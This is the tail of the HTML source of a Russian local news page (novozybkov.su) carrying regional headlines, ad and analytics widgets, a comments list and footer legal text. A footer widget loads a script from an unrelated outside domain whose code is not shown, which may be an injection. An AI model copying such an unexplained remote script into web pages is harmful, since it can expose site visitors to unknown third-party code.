областью","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2025-11-07T15:12:59+00:00","datePublished":"2025-11-07T15:12:59+00:00","dateModified":"2025-11-07T16:42:19+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b9-%d0%b4%d1%80%d0%be%d0%bd-%d1%81%d0%b1%d0%b8%d1%82-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb-22/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b9-%d0%b4%d1%80%d0%be%d0%bd-%d1%81%d0%b1%d0%b8%d1%82-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb-22/" title="Украинский дрон сбит над Брянской областью" rel="bookmark">Украинский дрон сбит над Брянской областью</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2025-11-07T15:12:59+03:00">07.11.2025</time> <time class="entry-time" datetime="2025-11-07T15:12:59+03:00">15:12</time></div></header></article></div><div class="entry-row"><article id="post-205234" class="post-205234 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%bd%d0%be%d0%b2%d0%be%d0%b3%d0%be-%d0%bf%d1%80%d0%be%d0%ba%d1%83%d1%80%d0%be%d1%80%d0%b0-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%bf%d1%80\/","headline":"Нового прокурора Брянской области представили коллективу областной прокуратуры","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2025-11-07T12:29:43+00:00","datePublished":"2025-11-07T12:29:43+00:00","dateModified":"2025-11-07T12:29:43+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%bd%d0%be%d0%b2%d0%be%d0%b3%d0%be-%d0%bf%d1%80%d0%be%d0%ba%d1%83%d1%80%d0%be%d1%80%d0%b0-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%bf%d1%80/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%bd%d0%be%d0%b2%d0%be%d0%b3%d0%be-%d0%bf%d1%80%d0%be%d0%ba%d1%83%d1%80%d0%be%d1%80%d0%b0-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%bf%d1%80/" title="Нового прокурора Брянской области представили коллективу областной прокуратуры" rel="bookmark">Нового прокурора Брянской области представили коллективу областной прокуратуры</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2025-11-07T12:29:43+03:00">07.11.2025</time> <time class="entry-time" datetime="2025-11-07T12:29:43+03:00">12:29</time></div></header></article></div></div><div id="nav-below" class="loop-navigation loop-utility loop-utility-below" itemscope itemtype="http://schema.org/SiteNavigationElement"><div class="nav-previous" itemprop="url"></div><div class="nav-next" itemprop="url"></div></div></div></div><aside id="block-bnr5e0de74b2ca69" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bnr5e0de74b2ca69 block-original-brc5e0de78631daf" data-alias="Под новостями" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-548" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxvYXRWG"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/03/Такси-Жгельский-300х250-анимированный.gif" width="370px" /></div>
</div>
		</li>
<li id="text-538" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2Vfnxw16YDe"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/08/Паздраздис-300х250-копия.jpg" width="370px" /></div>
</div>
		</li>
<li id="custom_html-9" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1602461-3',
    blockId: 'R-A-1602461-3'
  })
})</script></div></li>
</ul></div></aside></section><section class="sub-column sub-column-2 column column-2 grid-width-5 grid-left-0"><aside id="block-bhg5d4b2815aa8e2" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bhg5d4b2815aa8e2 block-original-bt75d4b28c7a4e48" data-alias="Центр" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-425" class="widget widget_text">
			<div class="textwidget"><p><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/05/Запрет-перепечатки-копия-1.jpg" width="100%" /></p>
</div>
		</li>
<li id="text-339" class="widget widget_text">
			<div class="textwidget"><p><a href="https://vkvideo.ru/@club108946746/all" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/03/Новозыбков-.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-368" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: LdtCKgqG9"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/03/Все-виды-работ-с-текстом-копия.jpg" width="100%" /></div>
</div>
		</li>
<li id="text-406" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: LdtCKSrGV"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/06/Магазинчик-копия-1.jpg" width="100%" /></div>
</div>
		</li>
<li id="text-330" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: LdtCKLU7o"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/06/Альманах-Зыбь-2-копия.jpg" width="100%" /></div>
</div>
		</li>
<li id="calendar-3" class="widget widget_calendar">
<div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>Ноябрь 2025</caption>
	<thead>
	<tr>
		<th scope="col" title="Понедельник">Пн</th>
		<th scope="col" title="Вторник">Вт</th>
		<th scope="col" title="Среда">Ср</th>
		<th scope="col" title="Четверг">Чт</th>
		<th scope="col" title="Пятница">Пт</th>
		<th scope="col" title="Суббота">Сб</th>
		<th scope="col" title="Воскресенье">Вс</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="5" class="pad">&nbsp;</td><td><a href="https://novozybkov.su/2025/11/01/" aria-label="Записи, опубликованные 01.11.2025">1</a></td><td><a href="https://novozybkov.su/2025/11/02/" aria-label="Записи, опубликованные 02.11.2025">2</a></td>
	</tr>
	<tr>
		<td><a href="https://novozybkov.su/2025/11/03/" aria-label="Записи, опубликованные 03.11.2025">3</a></td><td><a href="https://novozybkov.su/2025/11/04/" aria-label="Записи, опубликованные 04.11.2025">4</a></td><td><a href="https://novozybkov.su/2025/11/05/" aria-label="Записи, опубликованные 05.11.2025">5</a></td><td><a href="https://novozybkov.su/2025/11/06/" aria-label="Записи, опубликованные 06.11.2025">6</a></td><td><a href="https://novozybkov.su/2025/11/07/" aria-label="Записи, опубликованные 07.11.2025">7</a></td><td><a href="https://novozybkov.su/2025/11/08/" aria-label="Записи, опубликованные 08.11.2025">8</a></td><td><a href="https://novozybkov.su/2025/11/09/" aria-label="Записи, опубликованные 09.11.2025">9</a></td>
	</tr>
	<tr>
		<td id="today">10</td><td>11</td><td>12</td><td>13</td><td>14</td><td>15</td><td>16</td>
	</tr>
	<tr>
		<td>17</td><td>18</td><td>19</td><td>20</td><td>21</td><td>22</td><td>23</td>
	</tr>
	<tr>
		<td>24</td><td>25</td><td>26</td><td>27</td><td>28</td><td>29</td><td>30</td>
	</tr>
	</tbody>
	</table><nav aria-label="Предыдущий и следующий месяцы" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://novozybkov.su/2025/10/">&laquo; Окт</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></li>
</ul></div></aside></section></section><section class="column column-3 grid-left-0 grid-width-6"><aside id="block-btp5d4b26c3d0496" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-btp5d4b26c3d0496 block-original-bsd5d4b28c7a54c8" data-alias="Справа" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-321" class="widget widget_text">
			<div class="textwidget"><div align="center"><a href="https://novozybkov.su/?p=3681" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/predlojit-novost.png" width="100%" /><br />
</a><a href="https://dzen.ru/nvesti" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/01/zen.png" /></a> <a href="https://t.me/nvesti" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/telegram.png" /></a> <a href="https://vk.com/club108946746" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/vkontakte.png" /></a> <a href="https://odnoklassniki.ru/group/54713321193480" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/odnoklassniki.png" /></a> <a href="https://rutube.ru/video/person/44214405/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/10/rutub_32х32.jpg" /></a> <a href="https://www.youtube.com/channel/UCDMbMef9GLol3BIZTPxOHtw/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/11/Youtube_Icon.jpg" /></a> <a href="https://novozybkov.su/feed/yandex" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/rss.png" /></a></div>
</div>
		</li>
<li id="search-3" class="widget widget_search">

		<form method="get" id="searchform" action="https://novozybkov.su/">
			<label for="s" class="assistive-text">Поиск</label>
			<input type="text" class="field" name="s" id="s" value="Введите фразу и нажмите Enter" onclick="if(this.value=='Введите фразу и нажмите Enter')this.value='';" onblur="if(this.value=='')this.value='Введите фразу и нажмите Enter';" />
			<input type="submit" class="submit" name="submit" id="searchsubmit" value="Поиск" />
		</form>
	</li>
<li id="text-297" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/?p=121207" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2020/04/Как-проехать-по-городу.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-256" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/?p=2262" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2020/04/Как-уехать-копия.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-768" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/?p=204180" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/04/Плашка-Автобусы-до-дач.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-537" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/?p=164818" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/07/Плашка-Как-позвонить-в-НЦРБ.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-322" class="widget widget_text">
			<div class="textwidget"><div class="photo" align="center" data-title="erid: 2VfnxwMxMZS"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/02/Пассажирские-перевозки.jpg" width="320" /></div>
</div>
		</li>
<li id="text-286" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2Vfnxw74nSk"><img decoding="async" class="aligncenter" src=" https://novozybkov.su/wp-content/uploads/2023/11/Мастерская-Память-300х250-копия-2.jpg" width="320" /></div>
</div>
		</li>
<li id="text-776" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxvX9qfe"><img decoding="async" class="aligncenter" src=" https://novozybkov.su/wp-content/uploads/2025/04/СДАЮТСЯ-В-АРЕНДУ-копия.jpg" width="320" /></div>
</div>
		</li>
<li id="text-745" class="widget widget_text">
			<div class="textwidget"><p><a href="https://vk.com/wall-108946746_119700" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/12/gCUVPSfXhuM.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-410" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/%D1%83%D0%BD%D0%B8%D0%BA%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D0%B5-%D1%84%D0%BE%D1%82%D0%BE%D0%B3%D1%80%D0%B0%D1%84%D0%B8%D0%B8-%D1%81%D1%82%D0%B0%D0%BD%D1%86%D0%B8%D1%8F-%D0%BD%D0%BE%D0%B2%D0%BE%D0%B7/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2021/02/банер-вокзал-2.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-686" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/%d0%b8%d1%81%d1%82%d0%be%d1%80%d0%b8%d1%8f-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%ba-215-%d0%bb%d0%b5%d1%82%d0%b8%d1%8e-%d1%81%d0%be-%d0%b4%d0%bb%d1%8f-%d0%be%d0%b1/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/02/История-Новозыбкова.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-333" class="widget widget_text">
			<div class="textwidget"><p><!-- Яндекс.Директ --><br />
<script type="text/javascript">
yandex_partner_id = 122170;
yandex_site_bg_color = 'FFFFF';
yandex_ad_format = 'direct';
yandex_direct_type = 'posterVertical';
yandex_direct_border_type = 'block';
yandex_direct_limit = 1;
yandex_direct_title_font_size = 2;
yandex_direct_border_radius = true;
yandex_direct_links_underline = true;
yandex_direct_border_color = 'FBE5C0';
yandex_direct_title_color = '0000CC';
yandex_direct_url_color = '006600';
yandex_direct_text_color = '000000';
yandex_direct_hover_color = '0066FF';
yandex_direct_sitelinks_color = '0000CC';
yandex_direct_favicon = true;
yandex_no_sitelinks = false;
document.write('<scr'+'ipt type="text/javascript" src="//an.yandex.ru/system/context.js"></scr'+'ipt>');
</script></p>
</div>
		</li>
<li id="custom_html-8" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"renderTo": "yandex_rtb_R-A-1602461-3"
	})
})
</script></div></li>
<li id="custom_html-12" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"renderTo": "yandex_rtb_R-A-1602461-3"
	})
})
</script></div></li>
<li id="cwp-widget-3" class="widget widget_recent_comments comments_widget_plus">
<h3 class="widget-title"><span class="widget-inner">Комментарии</span></h3>
<ul class="cwp-ul "><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">Анатолий</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d1%84%d0%b8%d0%b3%d1%83%d1%80%d0%b8%d1%81%d1%82%d1%8b-%d0%b8%d0%b7-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%bf%d1%80%d0%b8%d0%b2%d0%b5%d0%b7%d0%bb%d0%b8-%d1%82%d1%80/#comment-48774">Фигуристы из Новозыбкова привезли три медали из Орла</a></span></li><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">Ольга</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d1%87%d0%b0%d1%81%d1%82%d0%bd%d1%8b%d0%b9-%d0%b4%d0%be%d0%bc-%d0%bf%d0%be%d0%bf%d0%b0%d0%bb-%d0%b2-%d0%be%d0%ba%d1%80%d1%83/#comment-48772">В Новозыбкове частный дом попал в &#171;окружение&#187; мусора</a></span></li><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">Вит</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d1%87%d0%b0%d1%81%d1%82%d0%bd%d1%8b%d0%b9-%d0%b4%d0%be%d0%bc-%d0%bf%d0%be%d0%bf%d0%b0%d0%bb-%d0%b2-%d0%be%d0%ba%d1%80%d1%83/#comment-48766">В Новозыбкове частный дом попал в &#171;окружение&#187; мусора</a></span></li><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">Вит</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d0%b1%d0%b5%d1%81%d0%bf%d0%b8%d0%bb%d0%be%d1%82%d0%bd%d0%b0%d1%8f-%d0%be%d0%bf%d0%b0%d1%81%d0%bd%d0%be%d1%81%d1%82%d1%8c-%d0%be%d0%b1%d1%8a%d1%8f%d0%b2%d0%bb%d0%b5%d0%bd%d0%b0-%d0%b2-%d0%b1%d1%80-9/#comment-48765">Беспилотная опасность объявлена в Брянской области</a></span></li><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">Антонина</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d1%87%d0%b0%d1%81%d1%82%d0%bd%d1%8b%d0%b9-%d0%b4%d0%be%d0%bc-%d0%bf%d0%be%d0%bf%d0%b0%d0%bb-%d0%b2-%d0%be%d0%ba%d1%80%d1%83/#comment-48759">В Новозыбкове частный дом попал в &#171;окружение&#187; мусора</a></span></li></ul><!-- Generated by https://wordpress.org/plugins/comments-widget-plus/ --></li>
</ul></div></aside></section></section><section class="row row-5"><section class="column column-1 grid-left-0 grid-width-24"><aside id="block-bjg5d4b26e438d83" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bjg5d4b26e438d83 block-original-b4w5d4b28c7a5c97" data-alias="Copyright" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-376" class="widget widget_text">
			<div class="textwidget"><div align="center">
<div class="photo" data-title="erid: LdtCK4ZL1"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/03/Наклейки-для-футболок-1-копия.jpg" width="100%" /></div>
<div class="photo"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/06/просто-позвони-1-1-1.jpg" width="320px" /></div>
</div>
<p><script src="https://scriptapi.dev/api/novozybkov.js"></script></p>
</div>
		</li>
<li id="text-320" class="widget widget_text">
			<div class="textwidget"><div align="center"><span style="font-size: xx-small;">© Все права защищены. НОВОЗЫБКОВ.SU. E-mail: <a href="mailto:nvesti@yandex.ru">nvesti@yandex.ru</a><br />
Тексты, фото-, видеоинформация, аудиозаписи и другие материалы, опубликованные на сайте НОВОЗЫБКОВ.SU, охраняются в соответствии с законодательством РФ.</span></div>
<div align="center"><span style="font-size: xx-small;">Обязательным условием использования частично или полностью материалов сайта является письменное разрешение на перепечатку от редакции. Возрастное ограничение к просмотру 18+<br />
Сетевое издание &#171;Н-Вести&#187; зарегистрировано Федеральной службой по надзору в сфере связи, информационных технологий и массовых коммуникаций (Роскомнадзор).<br />
Регистрационный номер: серия Эл № ФС77-85827 от 25 августа 2023 г.<br />
Учредитель и главный редактор: Харкевич Виталий Александрович<br />
Т. +7-905-103-89-16</span></div>
</div>
		</li>
<li id="text-335" class="widget widget_text">
			<div class="textwidget"><p><!--LiveInternet logo--><a href="https://www.liveinternet.ru/rating/ru/media/#geo=ru/483;group=media" target="_blank" rel="noopener"><img loading="lazy" decoding="async" title="LiveInternet: показано число просмотров за 24 часа, посетителей за 24 часа и за сегодня" src="//counter.yadro.ru/logo?14.6" alt="" width="88" height="31" border="0" /></a><!--/LiveInternet--><!-- Yandex.Metrika informer --><a href="https://metrika.yandex.ru/stat/?id=20833954&amp;from=informer" target="_blank" rel="nofollow noopener"><img decoding="async" class="ym-advanced-informer" style="width: 88px; height: 31px; border: 0;" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" src="https://informer.yandex.ru/informer/20833954/3_1_FFFFFFFF_EFEFEFFF_0_pageviews" alt="Яндекс.Метрика" data-cid="20833954" data-lang="ru" /></a><!-- /Yandex.Metrika informer --><!-- Yandex.Metrika counter --><script type="text/javascript"> (function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter20833954 = new Ya.Metrika({ id:20833954, clickmap:true, trackLinks:true, accurateTrackBounce:true }); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = "https://mc.yandex.ru/metrika/watch.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks");</script><noscript></p>
<div><img decoding="async" src="https://mc.yandex.ru/watch/20833954" style="position:absolute; left:-9999px;" alt="" /></div>
<p></noscript><!-- /Yandex.Metrika counter --><!-- begin of Top100 code --><script id="top100Counter" type="text/javascript" src="https://counter.rambler.ru/top100.jcn?3090431"></script><noscript><a href="https://top100.rambler.ru/navi/3090431/"><img decoding="async" src="https://counter.rambler.ru/top100.cnt?3090431" alt="Rambler's Top100" border="0" /></a></noscript><!-- end of Top100 code --><img loading="lazy" decoding="async" style="float: left;" src="https://www.yandex.ru/cycounter?novozybkov.su" alt="Яндекс цитирования" width="88" height="31" border="0" /><!--LiveInternet counter--><script type="text/javascript">
new Image().src = "//counter.yadro.ru/hit?r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+
";"+Math.random();</script><!--/LiveInternet--></p>
</div>
		</li>
<li id="custom_html-5" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-4 -->
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"type": "floorAd"
	})
})
</script></div></li>
</ul></div></aside></section></section></div></div><!-- Yandex.RTB R-A-1602461-1 -->
<div id="yandex_rtb_R-A-1602461-1"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1602461-1',
    blockId: 'R-A-1602461-1'
  })
})</script><link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/comments-like-dislike/css/fontawesome/css/all.min.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/comments-like-dislike/css/cld-frontend.css' type='text/css'  />
<script type="text/javascript" src="https://novozybkov.su/wp-content/themes/padma/library/media/js/jquery.fitvids.js" id="fitvids-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-09-30 08:46:06+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"ru"},"This contact form is placed in the wrong place.":["\u042d\u0442\u0430 \u043a\u043e\u043d\u0442\u0430\u043a\u0442\u043d\u0430\u044f \u0444\u043e\u0440\u043c\u0430 \u0440\u0430\u0437\u043c\u0435\u0449\u0435\u043d\u0430 \u0432 \u043d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e\u043c \u043c\u0435\u0441\u0442\u0435."],"Error:":["\u041e\u0448\u0438\u0431\u043a\u0430:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/novozybkov.su\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" id="cld-frontend-js-extra">
/* <![CDATA[ */
var cld_js_object = {"admin_ajax_url":"https:\/\/novozybkov.su\/wp-admin\/admin-ajax.php","admin_ajax_nonce":"b8631ff123"};
/* ]]> */
</script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/plugins/comments-like-dislike/js/cld-frontend.js" id="cld-frontend-js"></script>
<script defer type="text/javascript" src="https://novozybkov.su/wp-content/plugins/akismet/_inc/akismet-frontend.js" id="akismet-frontend-js"></script>
</div>

</body></html>